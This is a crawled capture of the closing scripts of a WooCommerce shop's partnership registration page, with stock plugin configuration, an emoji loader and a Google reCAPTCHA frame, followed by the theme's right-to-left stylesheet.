<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://wynswell.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://wynswell.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/wynswell.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/wynswell.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/wynswell.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"df0da2599d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Partnership registration &ndash; Wynswell","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wynswell.com\/wp-admin\/admin-ajax.php","nonce":"18619d3714","urls":{"assets":"https:\/\/wynswell.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wynswell.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/wynswell.com\/cart\/","checkout_page_url":"https:\/\/wynswell.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wynswell.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wynswell.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wynswell.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://wynswell.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 16:06:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zMIRMIegqi0uMtcztUdrWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769769408566');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/themes/creote/assets/css/rtl.css?ver=1.0
body_size: 9055
content:
body.rtl,
body.rtl_enable {
  direction: rtl;
}

body.rtl .owl-carousel, body.rtl .woocommerce-product-gallery,
body.rtl_enable .owl-carousel,
body.rtl_enable .woocommerce-product-gallery {
  direction: ltr;
}

body.rtl input[type="submit"],
body.rtl button[type="submit"],
body.rtl_enable input[type="submit"],
body.rtl_enable button[type="submit"] {
  text-align: center;
}

body.rtl .mobile_header .bottom_content ul,
body.rtl_enable .mobile_header .bottom_content ul {
  float: left;
}

body.rtl .mini_cart_togglers.fixed_cart,
body.rtl_enable .mini_cart_togglers.fixed_cart {
  right: unset;
  left: 0;
  border-radius: 0px 10px 10px 0px;
}

body.rtl .mini_cart_togglers.fixed_cart .mini-cart-count,
body.rtl_enable .mini_cart_togglers.fixed_cart .mini-cart-count {
  right: -15px;
  left: unset;
}

body.rtl ol, body.rtl ul,
body.rtl_enable ol,
body.rtl_enable ul {
  padding-right: 17px;
  padding-left: unset;
}

body.rtl.woocommerce form .quantity input.input-text.qty.text, body.rtl .woocommerce_plugin_on form .quantity input.input-text.qty.text,
body.rtl_enable.woocommerce form .quantity input.input-text.qty.text,
body.rtl_enable .woocommerce_plugin_on form .quantity input.input-text.qty.text {
  padding: 0px 15px 0px 45px;
}

body.rtl.woocommerce form .quantity .qty_button, body.rtl .woocommerce_plugin_on form .quantity .qty_button,
body.rtl_enable.woocommerce form .quantity .qty_button,
body.rtl_enable .woocommerce_plugin_on form .quantity .qty_button {
  right: unset;
  left: 0;
  text-align: center;
  border-left: unset;
  border-right: 1px solid var(--border-color-dark);
}

body.rtl .breadcrumbs ul li,
body.rtl_enable .breadcrumbs ul li {
  margin-left: 30px;
  margin-right: unset;
}

body.rtl .breadcrumbs ul li::before,
body.rtl_enable .breadcrumbs ul li::before {
  left: -19px;
  right: unset;
  content: "\f104";
}

body.rtl .pagination .prev i:before, body.rtl .woocommerce-pagination .prev i:before,
body.rtl_enable .pagination .prev i:before,
body.rtl_enable .woocommerce-pagination .prev i:before {
  content: "\f105";
}

body.rtl .pagination .next i:before, body.rtl .woocommerce-pagination .next i:before,
body.rtl_enable .pagination .next i:before,
body.rtl_enable .woocommerce-pagination .next i:before {
  content: "\f104";
}

body.rtl .side_bar_cart,
body.rtl_enable .side_bar_cart {
  right: unset;
  left: -120%;
}

body.rtl .side_bar_cart .cart_overlay,
body.rtl_enable .side_bar_cart .cart_overlay {
  right: unset;
  left: -120%;
}

body.rtl .side_bar_cart .cart_right_conten,
body.rtl_enable .side_bar_cart .cart_right_conten {
  right: unset;
  left: 0;
}

body.rtl .side_bar_cart .cart_right_conten .close_btn_mini,
body.rtl_enable .side_bar_cart .cart_right_conten .close_btn_mini {
  right: 0;
  left: unset;
  border-radius: 0px 0px 0px 5px;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart__buttons a:last-child,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart__buttons a:last-child {
  float: left;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .image_box,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .image_box {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items {
  padding-right: unset;
  padding-left: 35px;
}

body.rtl .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items .remove_from_cart_button,
body.rtl_enable .side_bar_cart .cart_right_conten .woocommerce-mini-cart .woocommerce-mini-cart-item .content_right_car_box_items .remove_from_cart_button {
  right: unset;
  left: 0;
}

body.rtl.side_bar_cart-visible .side_bar_cart,
body.rtl_enable.side_bar_cart-visible .side_bar_cart {
  right: unset;
  left: 0;
}

body.rtl.side_bar_cart-visible .side_bar_cart .cart_overlay,
body.rtl_enable.side_bar_cart-visible .side_bar_cart .cart_overlay {
  right: unset;
  left: 0;
}

body.rtl.side_bar_cart-visible .side_bar_cart .cart_right_conten,
body.rtl_enable.side_bar_cart-visible .side_bar_cart .cart_right_conten {
  left: 0;
  right: unset;
}

body.rtl input, body.rtl input[type="text"], body.rtl input[type="email"], body.rtl input[type="number"], body.rtl textarea, body.rtl select,
body.rtl_enable input,
body.rtl_enable input[type="text"],
body.rtl_enable input[type="email"],
body.rtl_enable input[type="number"],
body.rtl_enable textarea,
body.rtl_enable select {
  text-align: right;
}

body.rtl .crt_mobile_menu .menu-box form button,
body.rtl_enable .crt_mobile_menu .menu-box form button {
  left: 7px;
  right: unset;
}

body.rtl .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li ul,
body.rtl_enable .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li ul {
  margin-left: unset !important;
  margin-right: 7px !important;
}

body.rtl .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li a,
body.rtl_enable .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li a {
  padding: 0 0 0 40px;
}

body.rtl .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li.dropdown .dropdown-btn,
body.rtl_enable .crt_mobile_menu .menu-box .menu-outer ul.navbar_nav li.dropdown .dropdown-btn {
  left: 0;
  right: unset;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li a.nav-link,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li a.nav-link {
  position: relative;
}

body.rtl .mobile_header.mobile_header_style_two .mobile_logo,
body.rtl_enable .mobile_header.mobile_header_style_two .mobile_logo {
  text-align: right !important;
}

body.rtl .mobile_header .bottom_content .d-flex .nav_menu_mb,
body.rtl_enable .mobile_header .bottom_content .d-flex .nav_menu_mb {
  margin-left: unset;
  margin-right: 18px;
}

body.rtl .header.style_one.style_two_remade .auto-container:before, body.rtl .sticky_header_main.style_one.style_two_remade .auto-container:before,
body.rtl_enable .header.style_one.style_two_remade .auto-container:before,
body.rtl_enable .sticky_header_main.style_one.style_two_remade .auto-container:before {
  right: unset;
  left: -50%;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li {
  margin-left: 12px;
  padding-right: 15px;
  margin-right: unset;
  padding-left: unset;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::before,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::before {
  right: 3px;
  left: unset;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::after,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css.left_side ul li::after {
  left: unset;
  right: 0;
}

body.rtl .header_style_six_nw .top_bar.style_six .top_inner .common_css ul,
body.rtl_enable .header_style_six_nw .top_bar.style_six .top_inner .common_css ul {
  text-align: right;
  padding-right: 0px !important;
}

body.rtl .header.style_one.style_two_remade .auto-container, body.rtl .sticky_header_main.style_one.style_two_remade .auto-container,
body.rtl_enable .header.style_one.style_two_remade .auto-container,
body.rtl_enable .sticky_header_main.style_one.style_two_remade .auto-container {
  border-radius: 0px 60px 60px 0px;
}

body.rtl .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last,
body.rtl_enable .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last {
  margin-right: 40px;
  margin-left: unset;
}

body.rtl .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last::before,
body.rtl_enable .header_style_six_nw .header .header_content_collapse .header_right_content ul li.last::before {
  left: unset;
  right: -24px;
}

body.rtl .header.style_five .header_content_collapse .header_right_content .contntent.phone small, body.rtl .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small,
body.rtl_enable .header.style_five .header_content_collapse .header_right_content .contntent.phone small,
body.rtl_enable .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .header.style_five .header_content_collapse .header_right_content .contntent.phone small i, body.rtl .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small i,
body.rtl_enable .header.style_five .header_content_collapse .header_right_content .contntent.phone small i,
body.rtl_enable .sticky_header_main.style_five .header_content_collapse .header_right_content .contntent.phone small i {
  display: inline-block;
  margin-right: unset;
  margin-left: 14px;
}

body.rtl .header .header_content_collapse .navigation_menu,
body.rtl_enable .header .header_content_collapse .navigation_menu {
  float: left;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu {
  right: 0px;
  left: unset;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-menu .dropdown-menu {
  right: 100% !important;
  left: unset !important;
}

body.rtl .header.style_two .logo_column .header_log_outer .header_logo_box, body.rtl .sticky_header_main.style_two .logo_column .header_log_outer .header_logo_box,
body.rtl_enable .header.style_two .logo_column .header_log_outer .header_logo_box,
body.rtl_enable .sticky_header_main.style_two .logo_column .header_log_outer .header_logo_box {
  margin-left: 50px;
  margin-right: unset;
}

body.rtl .header.style_two .logo_column .header_log_outer .phone_box, body.rtl .sticky_header_main.style_two .logo_column .header_log_outer .phone_box,
body.rtl_enable .header.style_two .logo_column .header_log_outer .phone_box,
body.rtl_enable .sticky_header_main.style_two .logo_column .header_log_outer .phone_box {
  margin-right: 50px;
  margin-left: unset;
}

body.rtl .header.style_two .logo_column .header_log_outer .phone_box i, body.rtl .sticky_header_main.style_two .logo_column .header_log_outer .phone_box i,
body.rtl_enable .header.style_two .logo_column .header_log_outer .phone_box i,
body.rtl_enable .sticky_header_main.style_two .logo_column .header_log_outer .phone_box i {
  right: -50px;
  left: unset;
}

body.rtl .header_boxed.style_four .top_bar .top_inner .right_side .contntent.button a i,
body.rtl_enable .header_boxed.style_four .top_bar .top_inner .right_side .contntent.button a i {
  display: inline-block;
  right: 4px;
  left: unset !important;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .header.style_three .header_mid .mid_content, body.rtl .header.style_three .sticky_header_main.style_three .header_mid .mid_content,
body.rtl_enable .header.style_three .header_mid .mid_content,
body.rtl_enable .header.style_three .sticky_header_main.style_three .header_mid .mid_content {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .header.style_three .header_mid .mid_content .mid_icon, body.rtl .header.style_three .sticky_header_main.style_three .header_mid .mid_content .mid_icon,
body.rtl_enable .header.style_three .header_mid .mid_content .mid_icon,
body.rtl_enable .header.style_three .sticky_header_main.style_three .header_mid .mid_content .mid_icon {
  left: unset;
  right: -62px;
}

body.rtl .header.style_three .navbar_outer .modal_box_buttom, body.rtl .header.style_three .sticky_header_main.style_three .navbar_outer .modal_box_buttom,
body.rtl_enable .header.style_three .navbar_outer .modal_box_buttom,
body.rtl_enable .header.style_three .sticky_header_main.style_three .navbar_outer .modal_box_buttom {
  margin-right: unset;
  margin-left: 40px;
}

body.rtl .header_default.style_seven .header_right_content,
body.rtl_enable .header_default.style_seven .header_right_content {
  text-align: left;
}

body.rtl .header_default.style_seven .header_right_content ul li,
body.rtl_enable .header_default.style_seven .header_right_content ul li {
  margin-left: unset;
  margin-right: 15px;
}

body.rtl .header_default.style_seven .navigation_menu,
body.rtl_enable .header_default.style_seven .navigation_menu {
  float: right;
}

body.rtl.woocommerce .woocommerce-error, body.rtl.woocommerce .woocommerce-info, body.rtl.woocommerce .woocommerce-message,
body.rtl_enable.woocommerce .woocommerce-error,
body.rtl_enable.woocommerce .woocommerce-info,
body.rtl_enable.woocommerce .woocommerce-message {
  padding: 1em 3.5em  1em 2em;
}

body.rtl.woocommerce .woocommerce-error::before, body.rtl.woocommerce .woocommerce-info::before, body.rtl.woocommerce .woocommerce-message::before,
body.rtl_enable.woocommerce .woocommerce-error::before,
body.rtl_enable.woocommerce .woocommerce-info::before,
body.rtl_enable.woocommerce .woocommerce-message::before {
  left: unset;
  right: 1.5em;
}

body.rtl.woocommerce div.product form.cart div.quantity, body.rtl.woocommerce div.product form.cart .button,
body.rtl_enable.woocommerce div.product form.cart div.quantity,
body.rtl_enable.woocommerce div.product form.cart .button {
  float: right;
}

body.rtl.woocommerce form .quantity, body.rtl.woocommerce .woocommerce_plugin_on form .quantity,
body.rtl_enable.woocommerce form .quantity,
body.rtl_enable.woocommerce .woocommerce_plugin_on form .quantity {
  margin: 0px 0px 0px 10px !important;
}

body.rtl.woocommerce .woocommerce-error .button, body.rtl.woocommerce .woocommerce-info .button, body.rtl.woocommerce .woocommerce-message .button,
body.rtl.woocommerce .woocommerce-page .woocommerce-error .button,
body.rtl.woocommerce .woocommerce-page .woocommerce-info .button,
body.rtl.woocommerce .woocommerce-page .woocommerce-message .button,
body.rtl_enable.woocommerce .woocommerce-error .button,
body.rtl_enable.woocommerce .woocommerce-info .button,
body.rtl_enable.woocommerce .woocommerce-message .button,
body.rtl_enable.woocommerce .woocommerce-page .woocommerce-error .button,
body.rtl_enable.woocommerce .woocommerce-page .woocommerce-info .button,
body.rtl_enable.woocommerce .woocommerce-page .woocommerce-message .button {
  float: left;
}

body.rtl #add_payment_method #payment ul.payment_methods li, body.rtl .woocommerce-cart #payment ul.payment_methods li, body.rtl .woocommerce-checkout #payment ul.payment_methods li,
body.rtl_enable #add_payment_method #payment ul.payment_methods li,
body.rtl_enable .woocommerce-cart #payment ul.payment_methods li,
body.rtl_enable .woocommerce-checkout #payment ul.payment_methods li {
  text-align: right;
}

body.rtl #add_payment_method #payment div.payment_box::before, body.rtl .woocommerce-cart #payment div.payment_box::before, body.rtl .woocommerce-checkout #payment div.payment_box::before,
body.rtl_enable #add_payment_method #payment div.payment_box::before,
body.rtl_enable .woocommerce-cart #payment div.payment_box::before,
body.rtl_enable .woocommerce-checkout #payment div.payment_box::before {
  left: unset;
  right: 10px;
}

body.rtl .woocommerce #content table.cart td.actions .coupon, body.rtl .woocommerce table.cart td.actions .coupon, body.rtl .woocommerce-page #content table.cart td.actions .coupon, body.rtl .woocommerce-page table.cart td.actions .coupon,
body.rtl_enable .woocommerce #content table.cart td.actions .coupon,
body.rtl_enable .woocommerce table.cart td.actions .coupon,
body.rtl_enable .woocommerce-page #content table.cart td.actions .coupon,
body.rtl_enable .woocommerce-page table.cart td.actions .coupon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: end;
}

body.rtl .woocommerce #content table.cart td.actions .coupon button[type="submit"], body.rtl .woocommerce table.cart td.actions .coupon button[type="submit"], body.rtl .woocommerce-page #content table.cart td.actions .coupon button[type="submit"], body.rtl .woocommerce-page table.cart td.actions .coupon button[type="submit"],
body.rtl_enable .woocommerce #content table.cart td.actions .coupon button[type="submit"],
body.rtl_enable .woocommerce table.cart td.actions .coupon button[type="submit"],
body.rtl_enable .woocommerce-page #content table.cart td.actions .coupon button[type="submit"],
body.rtl_enable .woocommerce-page table.cart td.actions .coupon button[type="submit"] {
  margin-right: 10px;
}

body.rtl .woocommerce .woocommerce-error .button, body.rtl .woocommerce .woocommerce-info .button, body.rtl .woocommerce .woocommerce-message .button, body.rtl .woocommerce-page .woocommerce-error .button, body.rtl .woocommerce-page .woocommerce-info .button, body.rtl .woocommerce-page .woocommerce-message .button,
body.rtl_enable .woocommerce .woocommerce-error .button,
body.rtl_enable .woocommerce .woocommerce-info .button,
body.rtl_enable .woocommerce .woocommerce-message .button,
body.rtl_enable .woocommerce-page .woocommerce-error .button,
body.rtl_enable .woocommerce-page .woocommerce-info .button,
body.rtl_enable .woocommerce-page .woocommerce-message .button {
  float: right;
  margin-left: 15px !important;
}

body.rtl .account_dashboard_cm .woocommerce-MyAccount-navigation li,
body.rtl_enable .account_dashboard_cm .woocommerce-MyAccount-navigation li {
  padding-left: unset;
  padding-right: 30px;
}

